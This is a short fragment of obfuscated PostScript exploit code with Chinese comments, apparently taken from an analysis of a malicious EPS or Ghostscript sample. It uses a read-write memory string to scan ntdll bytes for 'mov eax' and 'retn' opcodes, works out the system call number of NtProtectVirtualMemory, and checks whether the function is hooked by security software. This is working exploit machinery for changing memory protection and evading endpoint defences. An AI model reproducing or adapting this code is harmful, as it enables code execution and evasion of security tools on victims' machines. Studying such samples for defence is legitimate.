 /xx_16541   %% 获取NtProtectVirtualMemory的调用号
{
  /xx_4833 exch def
  /xx_31115 0 def 0 200                                            %% retn计数
  {
    xx_rwstring xx_4833 get dup 184 eq                             %% 判断函数是否被hook
    {
      pop xx_rwstring xx_4833 3 My_add get 0 eq                    %% 确保调用号为2位数
      {
        xx_rwstring xx_4833 4 My_add get 0 eq                      %% 确保调用号为2位数
        {
          pop xx_4833 1 My_add xx_17421 xx_31115 My_sub exit       %% 获取当前函数的调用号,减去retn计数得到NtProtectVirtualMemory的调用号
        } if
      } if
    }
    {
      194 eq                                                       %% 判断是否经过retn
      {
        xx_rwstring xx_4833 2 My_add get 0 eq
        {
          /xx_31115 xx_31115 1 My_add def                          %% 如果经过retn,retn技术+1
        } if
      } if
    } ifelse
    /xx_4833 xx_4833 1 My_add def                                  %% 遍历一次传入地址+1
  } repeat
} bind def